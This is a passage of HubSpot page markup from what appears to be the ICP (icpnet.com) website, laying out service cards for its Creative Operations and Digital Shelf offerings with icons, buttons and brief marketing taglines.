    
    
  
  

  <button class="hs-button hs-button--7f8263cd2669867bae3dfc6698230f83 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1753975082362" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--9ae02c185b088eeb1a38b421374e0db2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/initiate" id="pf-card__1313530098e21d553d1705376e3c5615" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=256&amp;name=Align_Content%20Alignment_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=384&amp;name=Align_Content%20Alignment_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Align_Content%20Alignment_Blue%20BG.png?length=512&amp;name=Align_Content%20Alignment_Blue%20BG.png 2x" alt="Align_Content Alignment_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="__Align (Content Alignment)​-​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Assess your creative operations to unlock hidden performance</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/implement" id="pf-card__0a194df2d362b6b3fc8703f52c938ebd" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Eliminate friction with smarter systems, tools, and processes</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c397dbf2c32eb04c0805f05f1f87e5c7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/adopt" id="pf-card__92fe2968fd312d02f150317d77c9ca8f" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=256&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=384&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Adopt_Technology%20Adoption_Pink%20BG_.png?length=512&amp;name=Adopt_Technology%20Adoption_Pink%20BG_.png 2x" alt="Adopt_Technology Adoption_Pink BG_" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Embed change and align teams around new ways of working</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--153760f127ac2cf2200a6cf37d84dea7 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/creative-operations/support" id="pf-card__a84ef91cb74b58dca8f33b02c4eccfcb" class="pf-card pf-card__group-9ae02c185b088eeb1a38b421374e0db2">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=256&amp;name=Production_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=384&amp;name=Production_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_Blue%20BG.png?length=512&amp;name=Production_Blue%20BG.png 2x" alt="Production_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=256&amp;name=Production_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=384&amp;name=Production_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Production_White%20BG.png?length=512&amp;name=Production_White%20BG.png 2x" alt="Production_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Support Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1753975082362" class="card__text pf-rich-text">
			<div>
				<p>Crafted, consistent, scalable content for every channel and format<br><br></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c840f344076e8989d687fc5c1a5628bf small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162136" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162136" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162136 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162137" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="ds" data-label="Digital Shelf">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162138" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162138" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162138 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162139" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162139" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Shelf</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162140" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162140" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162140 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162141" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--107776f496053ef217193538f9db1b5f" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf" id="pf-card__7dc0e3a70c94bc36639358365e7cbb03" class="pf-card pf-card__group-107776f496053ef217193538f9db1b5f">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=Blue%20B__%E2%80%8BDIgital%20Shelf.png 2x" alt="Blue B__​DIgital Shelf" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=256&amp;name=__%E2%80%8BDIgital%20Shelf.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=384&amp;name=__%E2%80%8BDIgital%20Shelf.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__%E2%80%8BDIgital%20Shelf.png?length=512&amp;name=__%E2%80%8BDIgital%20Shelf.png 2x" alt="__​DIgital Shelf" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162141" class="card__text pf-rich-text">
			<div>
				<p><span>Simplifying the orchestration of multiple product content types required across various teams &amp; technologies</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c1db35676dd784ea992bac99c0ccc780 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752581676318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--00ec9f88213cb991fdf5c7eaf6923ea0" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/initiate" id="pf-card__c302e978e4c870b386042045a27593bf" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Blue B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Bridge systems and align digital shelf strategy&nbsp;</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c8fff831b4fa1d36a6afc530686c5edd small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/implement" id="pf-card__9c1ec98dc08790b2153350f05cc6076e" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Cyan%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Cyan B__Implement- (Technology Implementation)​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Build fit-for-purpose digital shelf operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--36fbf98a8e45e340064b48f9e1fe56ea small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/digital-shelf/adopt" id="pf-card__6b4fe60d412237203fcc96e7abdc2142" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Blue B__Adopt- (Technology Adoption)​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

